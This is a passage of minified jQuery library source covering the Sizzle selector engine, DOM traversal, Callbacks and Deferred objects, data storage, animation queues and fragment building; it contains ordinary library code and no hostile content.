0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else 